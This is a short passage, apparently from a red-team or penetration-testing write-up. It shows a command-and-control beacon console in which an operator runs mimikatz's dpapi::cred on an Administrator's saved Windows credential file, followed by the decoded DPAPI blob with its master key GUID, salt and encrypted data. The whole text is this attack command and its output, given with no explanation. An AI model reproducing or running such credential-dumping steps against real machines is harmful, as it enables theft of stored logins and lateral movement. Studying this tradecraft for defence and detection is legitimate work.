 beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\54461880A4E364919FB23518091F65E1
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\54461880A4E364919FB23518091F65E1 com
[+] host called home, sent: 787053 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {1896c52f-ffaf-4010-8d3c-5624805e8b6c}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 0b67615b9f20bf23e85aaf3cadd6430f
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : db36457af4ed015a3793b2c1b4048d2d
dwDataLen : 000000d8 - 216
pbData :
ed2ff76e19e21688b9259d97124460b953149fd298da6629a34156cb510411dda10adeb70efa9b234755eebfa40095949b2d2e705ccfbe3bbfcdddf0c98a13cfdb2237112cd77ef1cb9
dwSignLen : 00000014 - 20
pbSign : eb9ebd860aa6fb81628f6584b76e34ac467b64bc